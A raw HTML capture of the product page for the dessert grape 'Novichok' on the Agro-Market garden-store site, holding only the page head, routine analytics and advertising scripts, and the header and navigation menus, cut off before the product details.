

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro-market.net/catalog/item/desertnyy_vinograd_novichok/
body_size: 102022
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru" class="no-js">
<head>
    <link rel="preconnect" href="https://file.agro-market.net"/>
    <link rel="preconnect" href="https://esputnik.com"/>
        <script data-skip-moving="true" type="4fe8122245f3d11773c5d3ba-text/javascript">
        window.dataLayer = window.dataLayer || [];
        setTimeout(function () {
            dataLayer.push({"event": "view_item_ads", "value": "178", "items": [{"id": "207325", "google_business_vertical": "retail"}, {"id": "207325", "google_business_vertical": "custom"}]});
        });
    </script>
        <meta name="facebook-domain-verification" content="00uvbjs5enr57977vj3c0h4288bdst"/>
    <meta name="cmsmagazine" content="1778a200f971608f9d9b089c8dbfe0ab"/>
    <meta name="p:domain_verify" content="43d89c27f62d5d828e6cab57c21f224f"/>
    <meta name="generator" content="AGROMARKET">
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
        <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"/>
    <title>Десертный виноград &quot;Новичок&quot; купить почтой в Одессе, Киеве, Украине | Agro-Market</title>
        <script type="4fe8122245f3d11773c5d3ba-text/javascript" data-skip-moving="true">
        const SITE_DIR = '/';
        const SITE_ID = 's1';
        const SITE_TEMPLATE_PATH = '/local/templates/agro2024';
        const COOKIE_PREFIX = 'BITRIX_SM';
        const NIGHT_SALE = 'N';
    </script>
    <script data-skip-moving="true" type="4fe8122245f3d11773c5d3ba-text/javascript">
        window.dataLayer = window.dataLayer || [];
        /*Переменная RTB HOUSE для GTM не удалять*/
        let RTBhouse = '';
        RTBhouse = '//creativecdn.com/tags?id=pr_veejCQlQ8VEPN2wbcTEr_offer_207325';
    </script>
        <!--RTB House campaigns-->
<script data-skip-moving="true" type="4fe8122245f3d11773c5d3ba-text/javascript">
    setTimeout(function () {(function (w, d, dn, t) {w[dn] = w[dn] || [];w[dn].push({eventType: 'init', value: t, dc: ''});var f = d.getElementsByTagName('script')[0], c = d.createElement('script');c.async = true;c.src = 'https://tags.creativecdn.com/veejCQlQ8VEPN2wbcTEr.js';f.parentNode.insertBefore(c, f);})(window, document, 'rtbhEvents', 'veejCQlQ8VEPN2wbcTEr');}, 100);
</script>
<!--End RTB House campaigns-->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Десертный виноград &quot;Новичок&quot; в интернет-магазине Agro-Market. Надежность. ✅ Качество.✅ Гарантия. ✓ Доставка по всей Украине. ☎ (044) 333-49-12, (048) 708-10-58" />
<link rel="preload" as="image" type="image/jpeg" href='/upload/resize_cache/iblock/b7b/345_483_1/2uvqsq9ys1cia42faw8fwpj1c02b6lsc.jpeg'>
<script type="4fe8122245f3d11773c5d3ba-text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/cache/css/s1/agro2024/page_21f70a5ce020730421ade9d27e84d2c8/page_21f70a5ce020730421ade9d27e84d2c8_v1.css?1768954146154442" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/agro2024/template_f9cf0d16a4a7fff92f502179278a6d22/template_f9cf0d16a4a7fff92f502179278a6d22_v1.css?1768954143129536" type="text/css"  data-template-style="true" rel="stylesheet" />






<link rel='canonical' href='https://agro-market.net/catalog/item/desertnyy_vinograd_novichok/'/>
<meta property="og:title" content="Десертный виноград &quot;Новичок&quot; купить почтой в Одессе, Киеве, Украине | Agro-Market">
<meta property="og:image" content="https://agro-market.net/upload/iblock/b7b/2uvqsq9ys1cia42faw8fwpj1c02b6lsc.jpeg">
<meta property="og:type" content="article">
<meta property="og:url" content="https://agro-market.net/catalog/item/desertnyy_vinograd_novichok/">
<meta property="og:description" content="Десертный виноград &quot;Новичок&quot; в интернет-магазине Agro-Market. Надежность. ✅ Качество.✅ Гарантия. ✓ Доставка по всей Украине. ☎ (044) 333-49-12, (048) 708-10-58">
<link rel="preconnect" href="https://go.rcvlinks.com" />

    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNova-Regular.otf' as="font" type="font/otf"
          crossorigin>
    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.woff' as="font" type="font/woff"
          crossorigin>
        <link rel="alternate" href='https://agro-market.net/ua/catalog/item/desertnyy_vinograd_novichok/' hreflang="uk-ua"/>
    <link rel="alternate" href='https://agro-market.net/catalog/item/desertnyy_vinograd_novichok/' hreflang="ru-ua"/>
    
    <script async data-skip-moving="true" type="4fe8122245f3d11773c5d3ba-text/javascript">
    var query_string = {},
        query = window.location.search.substring(1),
        vars = query.split('&');

    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split('=');
        if (typeof query_string[pair[0]] === 'undefined') {
            query_string[pair[0]] = pair[1];
        } else if (typeof query_string[pair[0]] === 'string') {
            var arr = [ query_string[pair[0]], pair[1] ];
            query_string[pair[0]] = arr;
        } else {
            query_string[pair[0]].push(pair[1]);
        }
        if(query_string['utm_source']){
            document.cookie = "_source="+query_string['utm_source']+";path=/;max-age=604800";
        }
        if(query_string['gclid']){
            document.cookie = "_source=google;path=/;max-age=604800";
        }
    }
</script>
                            <!-- Google Tag Manager -->
<script data-skip-moving="true" async type="4fe8122245f3d11773c5d3ba-text/javascript">
    setTimeout(function () {(function (w, d, s, l, i) {w[l] = w[l] || [];w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';j.async = true;j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;f.parentNode.insertBefore(j, f);})(window, document, 'script', 'dataLayer', 'GTM-NSBVRGP');}, 0);
</script>
<!--End Google Tag Manager-->
        <meta name="msvalidate.01" content="0FA0D5487F1163C7B6C7C2808B95B54E"/>
        <!-- Facebook Pixel Code -->

<noscript><img height="1" width="1" style="display:none;" src="https://www.facebook.com/tr?id=2147495688613163&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
    <!--Esputnik -->
        <!--Esputnik-->
        <script data-skip-moving="true" language="javascript" type="4fe8122245f3d11773c5d3ba-text/javascript">
        function sc(v){
            if (v!==null&&v!=="null"){
                let dateAf=new Date();
                dateAf.setTime(dateAf.getTime()+(3652460601000));
                document.cookie="affclick="+v+";"+"expires="+dateAf.toUTCString()+";path=/";
                localStorage.setItem('affclick',v);
            }
        }
        sc((new URLSearchParams(window.location.search)).get("clickid"));
    </script>
            <!-- TikTok Pixel Code Start -->
    

    <!-- TikTok Pixel Code End -->
    <!-- Tg Pixel Code Start -->
    <!-- Pixel Tag Code -->
<!-- End Pixel Tag Code -->    <!-- Tg Pixel Code End -->
    <link rel="preload" href='/include/fonts/montserrat.woff2' as="font" type="font/woff2" crossorigin>
    <link rel="preload" href='/include/fonts/montserrat_latin.woff2' as="font" type="font/woff2" crossorigin>
</head>

<body>
<div class="iphone_fix" style="overflow-x: clip;">
        <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSBVRGP"
                height="0" width="0" style="display:none;visibility:hidden;"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    
                
            <script type="4fe8122245f3d11773c5d3ba-text/javascript" data-skip-moving="true">
            /* <![CDATA[ */
            var google_conversion_id = 965433602;
            var google_custom_params = window.google_tag_params;
            var google_remarketing_only = true;
            /* ]]> */
        </script>
                <noscript>
            <div>
                <img height="1" width="1" alt=""
                     src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/965433602/?value=0&guid=ON&script=0"/>
            </div>
        </noscript>
            <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "name": "Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net",
            "url": "https://agro-market.net",
            "sameAs": [
                "https://www.facebook.com/agromarket.net",
                "https://vk.com/agro.market",
                "http://ok.ru/agromarket",
                "https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A",
                "https://www.instagram.com/agro.market.unique/"
            ]
        }

    </script>
        <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "url": "https://agro-market.net",
            "logo": "https://agro-market.net/images/soclogo.png"
        }

    </script>

    <div id="panel"></div>
    <div id="page-wrapper" class="page-wrapper container-fluid">
        <header id="header" class="wrapper header">
            <div class="content">
                                    <div style="background-color: unset" class="op-content-info template_avif">
            <a href="/catalog/cat/329/">            <style>
                .template_avif picture {display: block;aspect-ratio: 16.666666666667;}
                .template_avif img {display: block;width: 100%;height: auto;}
                @media (min-width: 501px) {  .template_avif picture {aspect-ratio: 25.6;}  }
                @media (max-width: 1024px) {  .template_avif picture {margin-bottom: 5px;}  }
            </style>
            <picture><source media="(min-width: 550px)" srcset="/upload/iblock/407/k0a1n6wx1vu4i56nqmewk7zzy645q6qj.avif" type="image/avif"><source media="(min-width: 550px)" srcset="//file.agro-market.net/upload/iblock/407/k0a1n6wx1vu4i56nqmewk7zzy645q6qj.jpg"><source srcset="/upload/iblock/7b9/lre44c3yhpkwpew499fnal0emx48ut6b.avif" type="image/avif"><img src="//file.agro-market.net/upload/iblock/7b9/lre44c3yhpkwpew499fnal0emx48ut6b.jpg" fetchpriority="high" alt="Весняна колекція рослин вже у доступі"></picture>    </a>    </div>

                           <div class="c_h" id="c_h">
        <span class="fixed-label">
            <a target="_blank"
               href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
            </a>
        </span>
    <div class="top-row-nav">
        <div class="l"><a href="/actions/">
                Акционные предложения                 <span class="underline">здесь</span></a>
        </div>
        <div class="r">
            <div class="service-menu">
    <span class="d-name">Отдел заботы</span>
    <span class="m-name">Отдел заботы:                 09:00-18:00 (пн-вс)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                С                 09:00-18:00 (пн-вс)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Инстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Эл. почта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">По тарифам оператора</div>
        </div>
    </div>
</div>
            <a href="/franchise/" class="franchise" ">Франшиза</a>
            <a href="/payments-and-deliveries/">Доставка и оплата</a>
            <a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-4fe8122245f3d11773c5d3ba-="">Отследить заказ и бонусы</a></div>
    </div>
    <div class="middle-row header-desktop">
        <div class="logo-block">
                        <a href="/" class="href-logo">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
        </div>
        <div class="logo-fixed">
            <a href="/" class="logo-mobile"></a>
        </div>
                <div class="full-catalog">
            <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
        </div>
        
        <div class="content-menu" id="content_menu">
                        <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
            <span class="b-mobile">Каталог</span>
        </div>
        <div class="search">
                        <div class="searching_wrap" id = "searching_wrap">
<!--    <span class="fa fa-search"></span>-->
    <div class="input-block evinent-search-container" id="sContainer">
        <form style="position:relative; display: flex"
              action="/catalog/" id="sagro_form">
            <div class="jlinking">

    Сейчас ищут:         <a href="/catalog/cat/543/">Можжевельник</a>
            <a href="/catalog/cat/seedlings_of_rhododendrons/">Рододендрон</a>
    </div>
            <input type="text"
                   id="search-input"
                   name="q"
                                   placeholder="Поиск нужного. Вау"
                   maxlength="256"
                   autocomplete="off"
                   data-languageId="2"
                   data-cityId="1"
                   data-currency="₴"
                   data-show-history="true"
                   data-history-title="История поиска"
                   data-categories-title="Категории"
                   data-products-title="Найденные товары"
                   data-enable-voice="true"
                   data-lang="ru"
                   data-voice-text="Говорите"
                   data-voice-close="Закрыть"
                   data-enable-overlay="true"
                   data-base-url="/catalog/"
                   data-show-suggestions="true"/>
            <i class="svg-arrow-left" id="aClose"></i>
            <div class="evinent-search-buttons-group">

                <i class="fa fa-times search-clear-btn" id="sagro_close" aria-hidden="true"></i>
            </div>
            <span class="evinent-search-button search-submit" id="search-submit"></span>
        </form>
        <div id="sagro_res">
            <div id="notFound"
                 class="sagro_title">К сожалению, ничего не найдено</div>
            <div id='sagro_top'></div>
            <div class="result">
                <div class="left">
                    <div id="sagro_cat"></div>
                    <div id="history"></div>
                </div>
                <div class="right">
                    <div id="empty">
                        <div class="sagro_title">Бестселлеры продаж:</div>
                        <ul class="f">
                                                            <li><a href="/catalog/cat/semena/">Семена овощей и цветов</a></li>
                                                                <li><a href="/catalog/cat/rasteniya/">Готовые к отправке</a></li>
                                                                <li><a href="/catalog/cat/sadovye_tsvety/">Садовые цветы</a></li>
                                                                <li><a href="/catalog/cat/235/">Плодовые деревья</a></li>
                                                                <li><a href="/catalog/cat/329/">Ягодные кустарники</a></li>
                                                                <li><a href="/catalog/cat/532/">Экзотические растения</a></li>
                                                                <li><a href="/catalog/cat/tsvetushchie/">Цветущие растения</a></li>
                                                                <li><a href="/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/">Декоративные растения</a></li>
                                                                <li><a href="/catalog/cat/542/">Хвойные деревья</a></li>
                                                                <li><a href="/catalog/cat/krupnomery/">Крупномеры</a></li>
                                                        </ul>
                    </div>
                    <div id="sagro_items">

                    </div>
                </div>
            </div>
        </div>
        <div class="sagro_overlay" id="sagro_overlay"></div>
    </div>
    <span class="s-mobile" id="sMob">Поиск</span>
</div>
        </div>
                <div class="lang" style="flex-direction: column-reverse">
            <a href='/ua/catalog/item/desertnyy_vinograd_novichok/' class="">Укр</a>
            <a href='/catalog/item/desertnyy_vinograd_novichok/' class="active">Ру</a>
        </div>
        <div class="for_heart">
            <div class="flex-column">
                <div class="menu-auth">
                        <a href="javasctipt:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-4fe8122245f3d11773c5d3ba-="">
                            <div class="wrap-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
                                    <path d="M17.5001 0C12.8604 0.0052494 8.41222 1.85069 5.13146 5.13145C1.8507 8.41221 0.00526541 12.8604 1.60103e-05 17.5001C-0.00217932 19.113 0.221404 20.7183 0.66426 22.2693C0.683959 22.3445 0.718499 22.415 0.765846 22.4767C0.813195 22.5384 0.872396 22.59 0.93997 22.6285C1.00754 22.6669 1.08213 22.6915 1.15933 22.7007C1.23654 22.71 1.31481 22.7036 1.38955 22.6822C1.46429 22.6607 1.53398 22.6245 1.59453 22.5758C1.65508 22.527 1.70527 22.4666 1.74214 22.3981C1.77901 22.3297 1.80183 22.2545 1.80924 22.1771C1.81665 22.0997 1.80852 22.0216 1.78531 21.9474C1.37268 20.5011 1.16445 19.0041 1.16669 17.5001C1.16669 13.1682 2.88752 9.01372 5.95062 5.95061C9.01373 2.88751 13.1682 1.16667 17.5001 1.16667C21.832 1.16667 25.9864 2.88751 29.0495 5.95061C32.1126 9.01372 33.8335 13.1682 33.8335 17.5001C33.8358 19.0041 33.6276 20.5011 33.2151 21.9474C33.1919 22.0216 33.1838 22.0997 33.1912 22.1771C33.1986 22.2545 33.2214 22.3297 33.2583 22.3981C33.2952 22.4666 33.3453 22.527 33.4059 22.5758C33.4664 22.6245 33.5361 22.6607 33.6109 22.6822C33.6856 22.7036 33.7639 22.71 33.8411 22.7007C33.9183 22.6915 33.9929 22.6669 34.0605 22.6285C34.128 22.59 34.1872 22.5384 34.2346 22.4767C34.2819 22.415 34.3165 22.3445 34.3362 22.2693C34.7789 20.7183 35.0024 19.113 35.0001 17.5001C34.9949 12.8604 33.1494 8.41221 29.8687 5.13145C26.5879 1.85069 22.1398 0.0052494 17.5001 0Z"/>
                                    <path d="M20.9058 19.5994C22.4309 18.8328 23.6528 17.5742 24.3738 16.027C25.0948 14.4798 25.2727 12.7346 24.8788 11.0738C24.4848 9.4129 23.5421 7.93352 22.2031 6.87494C20.864 5.81635 19.207 5.24048 17.5001 5.24048C15.7932 5.24048 14.1362 5.81635 12.7971 6.87494C11.4581 7.93352 10.5154 9.4129 10.1215 11.0738C9.72753 12.7346 9.90545 14.4798 10.6264 16.027C11.3474 17.5742 12.5693 18.8328 14.0944 19.5994C10.3048 20.3729 6.89658 22.4264 4.44174 25.4153C3.99757 25.9592 3.76223 26.6438 3.7781 27.3458C3.79397 28.0478 4.06001 28.7211 4.52831 29.2443C6.16848 31.0566 8.1702 32.5051 10.4044 33.4964C12.6387 34.4877 15.0558 34.9999 17.5001 34.9999C19.9444 34.9999 22.3615 34.4877 24.5958 33.4964C26.83 32.5051 28.8317 31.0566 30.4719 29.2443C30.9402 28.7211 31.2062 28.0478 31.2221 27.3458C31.238 26.6438 31.0026 25.9592 30.5585 25.4153C28.1036 22.4264 24.6954 20.3729 20.9058 19.5994ZM11.0834 12.8333C11.0834 11.5642 11.4598 10.3236 12.1648 9.26834C12.8699 8.21312 13.8721 7.39068 15.0445 6.90502C16.217 6.41935 17.5072 6.29228 18.7519 6.53987C19.9967 6.78746 21.14 7.39859 22.0374 8.29598C22.9348 9.19337 23.5459 10.3367 23.7935 11.5814C24.0411 12.8261 23.914 14.1163 23.4284 15.2888C22.9427 16.4613 22.1202 17.4635 21.065 18.1685C20.0098 18.8736 18.7692 19.25 17.5001 19.25C15.7989 19.248 14.1679 18.5714 12.965 17.3684C11.762 16.1655 11.0853 14.5345 11.0834 12.8333ZM29.6072 28.4617C28.0763 30.1531 26.208 31.505 24.1227 32.4302C22.0374 33.3554 19.7814 33.8334 17.5 33.8334C15.2187 33.8334 12.9627 33.3554 10.8774 32.4302C8.79211 31.505 6.92381 30.1531 5.39293 28.4617C5.11127 28.1466 4.95134 27.7414 4.94194 27.3189C4.93254 26.8964 5.07428 26.4844 5.34165 26.1571C6.81883 24.3621 8.67514 22.9164 10.7773 21.9239C12.8795 20.9314 15.1753 20.4166 17.5 20.4166C19.8247 20.4166 22.1205 20.9314 24.2227 21.9239C26.3248 22.9164 28.1812 24.3621 29.6583 26.1571C29.9257 26.4844 30.0675 26.8963 30.0581 27.3188C30.0487 27.7413 29.8888 28.1466 29.6072 28.4617Z"/>
                                </svg>
                            </div>
                        </a>
                </div>
                                    <div class="small-basket" id="j_basket_small">
                        <!--'start_frame_cache_j_basket_small'-->        <a href="/personal/order/make/" class="small-basket empty " data-fuid="407969909">
            <span class="wrap-icon">
                 <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
    <path d="M12.1134 28.032C10.2481 28.032 8.72852 29.5917 8.72852 31.5159C8.72852 33.4401 10.2481 34.9999 12.1134 34.9999C13.9787 34.9999 15.4982 33.4401 15.4982 31.5159C15.4982 29.5917 13.9787 28.032 12.1134 28.032ZM12.1134 33.6807C10.9611 33.6807 10.0248 32.704 10.0248 31.5087C10.0248 30.3133 10.9611 29.3366 12.1134 29.3366C13.2657 29.3366 14.2019 30.3133 14.2019 31.5087C14.2019 32.7113 13.2657 33.6807 12.1134 33.6807Z"/>
    <path d="M23.4276 28.032C21.5623 28.032 20.0427 29.5917 20.0427 31.5159C20.0427 33.4401 21.5623 34.9999 23.4276 34.9999C25.2929 34.9999 26.8125 33.4401 26.8125 31.5159C26.8125 29.5917 25.2857 28.032 23.4276 28.032ZM23.4276 33.6807C22.2753 33.6807 21.3391 32.704 21.3391 31.5087C21.3391 30.3133 22.2753 29.3366 23.4276 29.3366C24.5799 29.3366 25.5161 30.3133 25.5161 31.5087C25.5089 32.7113 24.5727 33.6807 23.4276 33.6807Z"/>
    <path d="M34.8641 6.80029C34.7417 6.63994 34.5544 6.55977 34.3528 6.55977H8.28212L7.94363 4.27843C7.76359 3.09038 7.17304 2.00437 6.27281 1.2172C5.37257 0.430029 4.21308 0 3.03198 0H0.648166C0.288074 0 0 0.291545 0 0.655977C0 1.02041 0.288074 1.31195 0.648166 1.31195H3.03198C4.86124 1.31195 6.38803 2.63848 6.6617 4.46793L8.95909 19.7741C8.95189 19.8178 8.94469 19.8615 8.94469 19.9125C8.94469 20.0292 8.9735 20.1385 9.03111 20.2332L9.18955 21.312C9.3696 22.5 9.96015 23.586 10.8604 24.3732C11.7606 25.1603 12.9129 25.5904 14.1012 25.5904H26.1571C26.5172 25.5904 26.8053 25.2988 26.8053 24.9344C26.8053 24.57 26.5172 24.2784 26.1571 24.2784H14.1012C12.2719 24.2784 10.7451 22.9446 10.4715 21.1152L10.3923 20.5612H27.7559C30.0173 20.5612 31.9978 19.016 32.5667 16.8003L34.9794 7.36152C35.0298 7.16472 34.9866 6.96064 34.8641 6.80029ZM31.3064 16.4723C30.8887 18.1122 29.4267 19.242 27.7487 19.242H10.1906L8.47657 7.87172H33.5102L31.3064 16.4723Z"/>
</svg>
            </span>
            <span class="basket-price">Корзина</span>
        </a>
<!--'end_frame_cache_j_basket_small'-->                    </div>
                            </div>
        </div>
    </div>
</div>
    <link rel="stylesheet" href="/local/templates/agro2024/include/header/green_menu/gm.min.css" media="screen and (min-width: 1024px)">
    <nav class="main-menu header-desktop">
    <ul class="main-green">
    

    		<li class="last_four m-border-top jmenu_main osn" data-id="7712"><a href="/catalog/cat/super_duper_tut/" class="root-item">ПОДБОРКИ</a></li>

        <li class="jmenu_main" data-id="2703"><a href="/catalog/cat/novinki/" class="root-item">New</a></li>
        <li class="jmenu_main m-border-bottom bn-mb" data-id="2717"><a href="/catalog/cat/top/" class="root-item">TOP</a></li>
    

    

        <li class="jmenu_main osn" data-id="1127">
            <a href="/catalog/cat/lyk_chesnok_kartoshka_i_gribi/" class="root-item wrap">
                Лук, чеснок и картошка            </a>
        </li>

        <li class="jmenu_main osn" data-id="462"><a href="/catalog/cat/semena/" class="root-item">
                Семена            </a>
        </li>

        <li class="jmenu_main osn" data-id="844">
            <a href="/catalog/cat/355/" class="root-item">
                Розы            </a>
        </li>

        <li class="jmenu_main osn" data-id="825">
            <a href="/catalog/cat/335/" class="root-item">
                Виноград            </a>
        </li>

        <li class="jmenu_main osn" data-id="405">
            <a href="/catalog/cat/269/" class="root-item">
                Луковицы            </a>
        </li>

        <li class="jmenu_main osn" data-id="829">
            <a href="/catalog/cat/235/" class="root-item">
                Плодовые            </a>
        </li>

        <li class="jmenu_main osn" data-id="867">
            <a href="/catalog/cat/329/" class="root-item">
                Ягодные            </a>
        </li>

        <li class="jmenu_main osn" data-id="858">
            <a href="/catalog/cat/532/" class="root-item">
                Экзотика            </a>
        </li>

        <li class="jmenu_main osn" data-id="2644">
            <a href="/catalog/cat/tsvetushchie/" class="root-item">
                Цветущие            </a>
        </li>

        <li class="jmenu_main osn" data-id="1308">
            <a href="/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/" class="root-item">
                Декоративные            </a>
        </li>

        <li class="jmenu_main osn" data-id="853">
            <a href="/catalog/cat/542/" class="root-item">
                Хвойные            </a>
        </li>

        <li class="jmenu_main osn" data-id="2884">
            <a href="/catalog/cat/krupnomery/" class="root-item">
                Крупномеры            </a>
        </li>

        <li class="jmenu_main osn" data-id="5908">
            <a href="/catalog/cat/rasteniya/" class="root-item">
                Растения                <span class="label-new" style="background-color: #7ecf03!important">Готовые к отправке</span>
            </a>
        </li>
<!--
<li class="jmenu_main osn" data-id="5908">
            <a href="/catalog/cat/gollandskie_rasteniya/" class="root-item">
                Растения из <br>Нидерландов
            </a>
        </li>
-->
        <li class="jmenu_main osn" data-id="153">
            <a href="/catalog/cat/134/" class="root-item">
                Удобрения            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                Дача, дом&nbsp<br>и сад            </a>
        </li>

    </ul>
    <div class="innermenu" id="jmenu_ajax"></div>
</nav>
<div class="header-mobile">
        <div class="overlay-mobile"></div>
    <div class="mobile-menu" id="mobileMenu">
        <div class="m-menu">
            <a href="/" class="href-logo"
                                                              style="padding: 0 10px; display: block; max-width: 100%; position: relative;">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
            <ul class="main-green">
        <li class="f">
        <!--'start_frame_cache_bonus'-->            <span id="bonusMobile"><a href="javascript:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-4fe8122245f3d11773c5d3ba-="">Авторизуйтесь</a>, чтобы узнать<br>сколько у Вас бонусов</span>
            <!--'end_frame_cache_bonus'-->
        <span class="c-lang lang-mobile">
            <a href='/catalog/item/desertnyy_vinograd_novichok/' class="active">Ру</a> | <a href='/ua/catalog/item/desertnyy_vinograd_novichok/' class="">Укр</a>
        </span>
    </li>
    

    		<li class="m-border-top yellow"></li>
        <li class="last_four m-border-top mob_50"><a href="/actions/" class="root-item">Акции</a> </li>
        <li class="jmenu_main m-border-bottom mob_50"><a href="/catalog/cat/sale/" class="root-item">Распродажа</a></li>
        <li class="jmenu_main mob_100" data-id="7712"><a href="/catalog/cat/super_duper_tut/" class="root-item">Супер дупер тут</a></li>
        <li class="jmenu_main mob_50 heloween_1" data-id="2703"><a href="/catalog/cat/novinki/" class="root-item">New`26</a></li>
        <li class="jmenu_main mob_50" data-id="2717"><a href="/catalog/cat/top/" class="root-item">TOP`26</a></li>
        <li class="m-border-bottom bn-mb"></li>
    

    
        <li class="jmenu_main osn" data-id="462">
            <a href="/catalog/cat/semena/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
